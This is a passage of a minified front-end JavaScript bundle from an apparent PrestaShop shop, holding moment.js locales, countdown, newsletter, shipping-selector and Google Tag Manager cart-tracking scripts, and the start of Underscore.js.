e={mm:"хвилина_хвилини_хвилин",hh:"година_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"};return"m"===d?c?"хвилина":"хвилину":"h"===d?c?"година":"годину":a+" "+b(e[d],+a)}function d(a,b){var c={nominative:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_"),accusative:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_")},d=/D[oD]? *MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function e(a,b){var c={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")},d=/(\[[ВвУу]\]) ?dddd/.test(b)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(b)?"genitive":"nominative";return c[d][a.day()]}function f(a){return function(){return a+"о"+(11===this.hours()?"б":"")+"] LT"}}return a.lang("uk",{months:d,monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:e,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., LT",LLLL:"dddd, D MMMM YYYY р., LT"},calendar:{sameDay:f("[Сьогодні "),nextDay:f("[Завтра "),lastDay:f("[Вчора "),nextWeek:f("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return f("[Минулої] dddd [").call(this);case 1:case 2:case 4:return f("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",m:c,mm:c,h:"годину",hh:c,d:"день",dd:c,M:"місяць",MM:c,y:"рік",yy:c},meridiem:function(a){return 4>a?"ночі":12>a?"ранку":17>a?"дня":"вечора"},ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":case"w":case"W":return a+"-й";case"D":return a+"-го";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("uz",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"D MMMM YYYY, dddd LT"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("vn",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY LT",LLLL:"dddd, D MMMM [năm] YYYY LT",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},ordinal:function(a){return a},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah点mm",L:"YYYY-MM-DD",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY-MM-DD",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiem:function(a,b){var c=100*a+b;return 600>c?"凌晨":900>c?"早上":1130>c?"上午":1230>c?"中午":1800>c?"下午":"晚上"},calendar:{sameDay:function(){return 0===this.minutes()?"[今天]Ah[点整]":"[今天]LT"},nextDay:function(){return 0===this.minutes()?"[明天]Ah[点整]":"[明天]LT"},lastDay:function(){return 0===this.minutes()?"[昨天]Ah[点整]":"[昨天]LT"},nextWeek:function(){var b,c;return b=a().startOf("week"),c=this.unix()-b.unix()>=604800?"[下]":"[本]",0===this.minutes()?c+"dddAh点整":c+"dddAh点mm"},lastWeek:function(){var b,c;return b=a().startOf("week"),c=this.unix()<b.unix()?"[上]":"[本]",0===this.minutes()?c+"dddAh点整":c+"dddAh点mm"},sameElse:"LL"},ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"周";default:return a}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1分钟",mm:"%d分钟",h:"1小时",hh:"%d小时",d:"1天",dd:"%d天",M:"1个月",MM:"%d个月",y:"1年",yy:"%d年"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah點mm",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiem:function(a,b){var c=100*a+b;return 900>c?"早上":1130>c?"上午":1230>c?"中午":1800>c?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"週";default:return a}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"一分鐘",mm:"%d分鐘",h:"一小時",hh:"%d小時",d:"一天",dd:"%d天",M:"一個月",MM:"%d個月",y:"一年",yy:"%d年"}})}),db.lang("en"),rb?(module.exports=db,cb(!0)):"function"==typeof define&&define.amd?define("moment",function(b,c,d){return d.config&&d.config()&&d.config().noGlobal!==!0&&cb(d.config().noGlobal===a),db}):cb()}).call(this);;$(document).ready(function(){let counter=setInterval(function(){$('.prod_countdown').each(function(){const to=$(this).attr('data-date');const now=moment().add(1,'hours');const diff=now.diff(to);if(parseInt(diff/1000)<0){let seconds=Math.abs(parseInt(diff/1000));let minutes_float=seconds/60;let minutes=parseInt(minutes_float);let diff_seconds=Math.abs(Math.round((minutes_float-minutes)*60));let hours_float=minutes/60;let hours=parseInt(hours_float);let diff_minutes=Math.abs(Math.round((hours_float-hours)*60));let days_float=hours/24;let days=Math.abs(parseInt(days_float));let diff_hours=Math.abs(Math.round((days_float-days)*24));diff_seconds=diff_seconds<10?'0'+diff_seconds:diff_seconds;diff_minutes=diff_minutes<10?'0'+diff_minutes:diff_minutes;diff_hours=diff_hours<10?'0'+diff_hours:diff_hours;$('.countdown_list.days .countdown_digit').text(days);$('.countdown_list.hrs .countdown_digit').text(diff_hours);$('.countdown_list.min .countdown_digit').text(diff_minutes);$('.countdown_list.sec .countdown_digit').text(diff_seconds);if($(this).hasClass('details')){if(days>1){$('.countdown_list.days .countdown_label_plu').css('display','inline');$('.countdown_list.days .countdown_label_sin').css('display','none');}else if(days==1){$('.countdown_list.days .countdown_label_plu').css('display','none');$('.countdown_list.days .countdown_label_sin').css('display','inline');}else{}
if(diff_hours>1){$('.countdown_list.hrs .countdown_label_plu').css('display','inline');$('.countdown_list.hrs .countdown_label_sin').css('display','none');}else if(diff_hours==1){$('.countdown_list.hrs .countdown_label_plu').css('display','none');$('.countdown_list.hrs .countdown_label_sin').css('display','inline');}else{}}}else{clearInterval(counter);$(this).parent().remove();}});},1000);});;$(document).ready(function(){setH1Position();});$(window).resize(function(){setH1Position();});function setH1Position(){if(window.outerWidth<992){$('h1.page-heading').prependTo('.only_in_mobile_version');}else{$('h1.page-heading').insertAfter('#grg-aws-no-analytics');}};;$(document).ready(function(){$('#newsletter-input').on({focus:function(){if($(this).val()==placeholder_blocknewsletter||$(this).val()==msg_newsl)
$(this).val('');},blur:function(){if($(this).val()=='')
$(this).val(placeholder_blocknewsletter);}});var cssClass='alert alert-danger';if(typeof nw_error!='undefined'&&!nw_error)
cssClass='alert alert-success';if(typeof msg_newsl!='undefined'&&msg_newsl)
{$('#columns').prepend('<div class="clearfix"></div><p class="'+cssClass+'"> '+alert_blocknewsletter+'</p>');$('html, body').animate({scrollTop:$('#columns').offset().top},'slow');}});;$(document).ready(function(){$(document).on('click','.ecommium_category_select_option',function(){$(this).addClass('selected').siblings('.selected').removeClass('selected')
$('#'+$(this).attr('data_category_id')).fadeIn().addClass('selected').removeAttr('style').siblings('.selected').fadeOut().removeClass('selected');});});;$(document).ready(function(){$(document).on('click','.mcp-brand',function(){window.location.href=$(this).attr('data-url');});});;$(document).ready(function(){$("#mcls_countryselector").on('change',function(){var id_zone=$("#mcls_countryselector option:selected").attr('data-id_zone');var id_currency=$("#mcls_currencyselector option:selected").val();var id_country=$("#mcls_countryselector option:selected").attr('data-id_country');setShippingInfo2(id_country,id_currency);setImgFlagPopupSelect();});$(document).on('change',"input[name='mcls_id_address']",function(){var id_zone=$(this).attr('data-idzone');var id_country=$(this).attr('data-idcountry');var id_currency=$("#mcls_currencyselector option:selected").val();setShippingInfo2(id_country,id_currency);});$(document).on('click','#mcls_update',function(){var id_currency=$("#mcls_currencyselector").val();if(typeof id_currency==="undefined")
{id_currency=selected_currency_id;}
var postdata={id_zone:$("#mcls_countryselector option:selected").attr('data-id_zone'),id_country:$("#mcls_countryselector option:selected").attr('data-id_country'),langurl:$("#mcls_languageselector option:selected").attr('data-href'),id_currency:id_currency};if($("input[name='mcls_id_address']").length>0){postdata.id_address=$("input[name='mcls_id_address']:checked").val();}
$.ajax({url:mcls_ajax_url,type:'post',data:postdata,success:function(data){document.location=postdata.langurl;}});});$(document).on('change','#mcls_currencyselector',function(){var id_currency=$("#mcls_currencyselector option:selected").val();if($("input[name='mcls_id_address']").length>0){var id_zone=$("input[name='mcls_id_address']:checked").attr('data-idzone');var id_country=$("input[name='mcls_id_address']:checked").attr('data-idcountry');}
else{var id_zone=$("#mcls_countryselector option:selected").attr('data-id_zone');var id_country=$("#mcls_countryselector option:selected").attr('data-id_country');}
var tprice=formatCurrency(mcls_currencyinfo[id_country].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);});$(document).on('click','#mcls_popup_container',function(e){if(typeof e.target.id!=='undefined'&&['mcls_popup_container','mcls_close'].indexOf(e.target.id)!==-1){$("#mcls_popup_container").fadeOut(100);$("html").removeClass('mcls_hide');}});$(document).on('click','#mcls_nav, #mcls_footer, .mcls_resp_toggle',function(){setTimeout(function(){$("#mcls_countryselector, #mcls_languageselector, #mcls_currencyselector").chosen();setImgFlagPopupSelect();},50);$("#mcls_popup_container").fadeIn(100);if($(window).height()-$("#mcls_popup").height()>130){$("#mcls_popup").css('overflowY',false);}
else{$("#mcls_popup").css('overflowY','auto');}
$("html").addClass('mcls_hide');});$(document).on('click','.mcls_language_change',function(){$(this).hide();$("#mcls_selected_language").hide();$("#mcls_languageselector_cntnr").show();resizeChosen();});$(document).on('click','.mcls_currency_change',function(){$(this).hide();$("#mcls_selected_currency").hide();$("#mcls_currencyselector_cntnr").show();resizeChosen();});});function resizeChosen(){$(".chosen-container").each(function(){$(this).attr('style','width: 100%');});}
function setShippingInfo(id_zone,id_currency)
{if(id_currency==undefined)
id_currency=selected_currency_id;if(mcls_carrierinfo[id_zone]==undefined)
{console.log("No hay datos de transportistas para la zona "+id_zone);$("#mcls_shippinginfo").hide();return;}
if(mcls_carrierinfo[id_zone].price==0){var tprice=formatCurrency(mcls_carrierinfo[id_zone].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);$(".mcls_freeshippingfrom:hidden").show();}
else{$(".mcls_freeshippingfrom").hide();}
$(".mcls_delivery_val").html(mcls_carrierinfo[id_zone].delay);$("#mcls_shippinginfo").show();}
function setShippingInfo2(id_country,id_currency){if(id_currency==undefined)
id_currency=selected_currency_id;if(mcls_currencyinfo[id_country]==undefined)
{console.log("No hay datos de transportistas para la zona "+id_zone);$("#mcls_shippinginfo").hide();return;}
if(mcls_currencyinfo[id_country].price==0){var tprice=formatCurrency(mcls_currencyinfo[id_country].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);$(".mcls_freeshippingfrom:hidden").show();}
else{$(".mcls_freeshippingfrom").hide();}
$(".mcls_delivery_val").html(mcls_currencyinfo[id_country].delay);$("#mcls_shippinginfo").show();}
function setImgFlagPopupSelect()
{var iso_flag=$("#mcls_countryselector option:selected").attr('data-flag');$("#mcls_countryselector_chosen a img").remove();if(iso_flag!==undefined)
{$("<img src='"+mcls_flagurl+"blank.gif' alt='' title='' class='flag flag-"+iso_flag+"' />").insertBefore("#mcls_countryselector_chosen a span");}};;$(document).ready(function(){$(document).on('click','.mcls_link',function(){mcls_canarias_send($(this).attr('data-d'));});setTimeout(function(){$('.mcls_canarias').css('display','block');},300);if($(".mcls_canarias:visible").length>0){$("body").css('overflow','hidden');}
if($('body').attr('id')=='product'&&$('.mcls_canarias_container').length==0){$.ajax({url:mcls_canarias_ajax_url,type:'post',data:{ajax:1,d:'check'},dataType:'json',success:function(data){if(data.show&&data.html){$('body').append(data.html);setTimeout(function(){$('.mcls_canarias').css('display','block');},300);if($(".mcls_canarias:visible").length>0){$("body").css('overflow','hidden');}}}});}});function mcls_canarias_send(d){let postdata={ajax:1,d:d};if(d=='no'){$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}
$.ajax({url:mcls_canarias_ajax_url,type:'post',data:postdata,dataType:'json',success:function(data){if(!data.error){if(data.redirect){if(window.location.href.includes(".html")){window.location.replace(window.location.href.split(".html")[0]+".html");}else{window.location.replace(window.location.href);}
$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}
else{$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}}}});};;$(document).ready(function(){var goo_ajaxurl=$('.giftonorder_productgifts').find('input[name="goo_ajaxurl"]').val();$('ul.goo_prodlist li input').unbind('change').change(function(){$.ajax({type:'POST',url:goo_ajaxurl,async:true,cache:false,dataType:"json",data:'ajax=true&id_product='+id_product+'&giftonorder_select_gift='+$("ul.goo_prodlist li input[name='"+$(this).attr('name')+"']:checked").val()+'&token='+static_token,success:function(jsonData,textStatus,jqXHR)
{},error:function(XMLHttpRequest,textStatus,errorThrown)
{}});return false;});});;function getIdProdForDataLayer(id_prod,id_prod_attr)
{if(product_identifier=="idprod")
{return product_id_prefix+id_prod;}
else
{var custom_idprod=id_prod;if(product_identifier.indexOf("langiso")===0)
{custom_idprod=cod_lang+"-"+custom_idprod;}
if(product_identifier.indexOf("countryiso")===0)
{custom_idprod=country_iso+"-"+custom_idprod;}
if(product_identifier.indexOf("idprodatrr")>0&&id_prod_attr>0)
custom_idprod+="_"+id_prod_attr;custom_idprod=product_id_prefix+custom_idprod;return custom_idprod;}}
var cdcGtm={addToCart:function(product_id,attribute_id,qtity,addedFromProductPage,callerElement){if(product_id){attribute_id=attribute_id||0;qtity=qtity||1;var product={'id':getIdProdForDataLayer(product_id,attribute_id),'quantity':qtity}
if(addedFromProductPage){var productContainer=$('#product');if(productContainer.length){var pname=productContainer.find('h1').first().text();var pprice=productContainer.find('#our_price_display').first().text();pprice=parseFloat(pprice.replace(/[^0-9\.,]+/g,"").replace(',','.').replace(' ',''));}}else{var productContainer=$(callerElement).closest('.product-container');if(productContainer.length){var pname=productContainer.find('.product-name').first().prop('title');var pprice=productContainer.find('.product-price').first().text();pprice=parseFloat(pprice.replace(/[^0-9\.,]+/g,"").replace(',','.').replace(' ',''));}}
if(pname){product['name']=pname;}
if(pprice>0){product['price']=""+pprice;}
var dlAddToCart={'event':'addToCart','ecommerce':{'add':{'products':[product]}},'netCore':{'product':[]}};if(typeof dataLayer[0]!=='undefined'&&typeof dataLayer[0].ecommerce!=='undefined'&&typeof dataLayer[0].ecommerce.currencyCode!=='undefined'){dlAddToCart['ecommerce']['currencyCode']=dataLayer[0].ecommerce.currencyCode;}else if(typeof currency!=='undefined'){dlAddToCart['ecommerce']['currencyCode']=currency['iso_code'];}
$.ajax({url:'/_scripts/ajaxGetAddToCartData.php?token=7ykQNbccfJuC2a9Gd7C07Mtl0Mx4YGfTjuFwovy1zxOBuEjbdI&debug',method:'POST',dataType:"json",data:{action:'getaddtocartdata',id_product:product_id,id_product_attribute:attribute_id,quantity:qtity},success:function(response){if(response.success){var product_data={'prid':response.data.prid,'product_title':response.data.product_title,'brand':response.data.brand,'category':response.data.category,'variant_id':response.data.variant_id,'price':response.data.price,'price_euros':response.data.price_euros,'prqt':response.data.prqt,'is_in_stock':response.data.is_in_stock,'product_image':response.data.product_image,'product_url':response.data.product_url,'language':response.data.language,'currency':response.data.currency}
dlAddToCart['netCore']['product']=[product_data];dataLayer.push(dlAddToCart);}else{dataLayer.push(dlAddToCart);}},error:function(xhr,status,error){dataLayer.push(dlAddToCart);}});}},removeFromCart:function(product_id,attribute_id,qtity){if(product_id){attribute_id=attribute_id||0;qtity=qtity||1;dataLayer.push({'event':'removeFromCart','ecommerce':{'remove':{'products':[{'id':getIdProdForDataLayer(product_id,attribute_id),'quantity':qtity}]}}});}}}
if(typeof(ajaxCart)!='undefined'){var ajaxCartAddFunc=ajaxCart.add;ajaxCart.add=function(idProduct,idCombination,addedFromProductPage,callerElement,quantity,wishlist){ajaxCartAddFunc(idProduct,idCombination,addedFromProductPage,callerElement,quantity,wishlist);cdcGtm.addToCart(idProduct,idCombination,quantity,addedFromProductPage,callerElement);}
var ajaxCartRemoveFunc=ajaxCart.remove;ajaxCart.remove=function(idProduct,idCombination,customizationId,idAddressDelivery){ajaxCartRemoveFunc(idProduct,idCombination,customizationId,idAddressDelivery);cdcGtm.removeFromCart(idProduct,idCombination);}}
else if(typeof(prestashop)!='undefined'){$(document).ready(function(){prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};console.log(event);if(event&&event.reason){requestData={id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction};if(requestData.action=='add-to-cart'){cdcGtm.addToCart(requestData.id_product,requestData.id_product_attribute,1,null,null);}}});});}
var deleteProductFromSummary=(function(id){var original_deleteProductFromSummary=deleteProductFromSummary;return function(id){var productId=0;var productAttributeId=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined'){productAttributeId=parseInt(ids[1]);}
var cart_qtity=parseInt($('input[name=quantity_'+id+']').val());cdcGtm.removeFromCart(productId,productAttributeId,cart_qtity);original_deleteProductFromSummary(id);}})();var downQuantity=(function(id,qty){var original_downQuantity=downQuantity;return function(id,qty){var productId=0;var productAttributeId=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined'){productAttributeId=parseInt(ids[1]);}
var val=$('input[name=quantity_'+id+']').val();var newVal=val;if(typeof(qty)=='undefined'||!qty)
{new_qty=1;newVal=val-1;}
else if(qty<0)
new_qty=-qty;if(newVal>0){cdcGtm.removeFromCart(productId,productAttributeId,new_qty);}
original_downQuantity(id,qty);}})();/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var 